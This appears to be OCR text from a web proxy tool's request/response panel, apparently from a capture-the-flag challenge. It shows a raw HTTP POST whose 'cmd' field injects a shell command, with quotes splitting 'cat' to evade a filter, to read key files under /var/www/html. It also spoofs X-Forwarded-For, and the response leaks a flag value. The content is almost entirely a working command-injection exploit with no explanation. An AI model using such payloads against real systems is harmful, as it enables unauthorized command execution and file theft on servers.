 Go
Cancel
<
>
Target: http://150.158.27.164:2085
?
Request
Raw
Params
Headers
Hex
POST /start/ HTTP/1.1
Host: 150.158.27.164:2085
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://150.158.27.164:2085/start/
Cookie: IsAdmin=false; Username=R3Vlc3Q%3D; PHPSESSID=7kg7jlim7gq4t3q5jkisl92e3v
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------25067163459081
Content-Length: 175
-----------------------------25067163459081
Content-Disposition: form-data; name="cmd"
127.0.0.1&c'a't /var/www/html/key.*
-----------------------------25067163459081--
Response
Raw
Headers
Hex
HTML
Render
!
<?php
//key5:bxteywr3
?>
Good luck
!
<?php
//key5:bxteywr3
?>
</pre>
</div>